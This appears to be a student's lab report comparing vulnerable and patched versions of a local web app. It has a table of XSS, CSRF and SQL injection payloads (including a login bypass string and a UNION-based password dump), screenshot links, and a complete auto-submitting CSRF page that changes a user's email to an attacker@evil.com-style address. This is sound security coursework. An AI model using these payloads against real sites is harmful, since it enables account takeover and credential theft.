QUESTION 2
TABLE:
Vulnerability | Payload Used | Vulnerable Result | Safe Result
Reflected XSS | <script>alert('reflected')</script> | Popup executed | Shown as escaped text, no popup
Stored XSS | <img src=x onerror=alert('stored-xss')> | Popup on page load (comment stored in DB) | Comment shown as plain text, no popup
DOM-based XSS | #<img src=x onerror=alert(1)> in URL hash | Popup via innerHTML | Text shown via textContent, no popup
CSRF | Hidden auto-submit form to /change-email | Email changed to attacker@evil.com silently | ForbiddenError: invalid csrf token
SQL Easy | ' OR '1'='1' -- | Login bypassed (logged in as alice) | Invalid credentials
SQL  Intermediate | ?id=1 AND 1=1 vs ?id=1 AND 1=2 | Different responses (User found / No such user) | Invalid id (rejected)
SQL  Advanced | UNION SELECT chain: columns → tables → columns → data | Full username/password dump leaked | Empty result []

XSS REFLECTED:
Vulnerable:

Safe:


XSS STORED:
Vulnerable file after comment there is a pop up:

Safe file no pop up:


XSS DOM-BASED:
Vulnerable:

Safe:

CSRF:
Login.html:
<form method="POST" action="http://localhost:3000/login">
<input name="username" value="alice">
<input name="password" value="alice123">
<button type="submit">Login</button>
</form>
1.login as alice:

2. csrf attack:



csrf-attack-safe:
<!DOCTYPE html>
<html>
<body onload="document.forms[0].submit()">
<form action="http://localhost:3001/change-email" method="POST">
<input type="hidden" name="newEmail" value="attacker2@evil.com">
</form>
<p>Trying on safe version...</p>
</body>
</html>
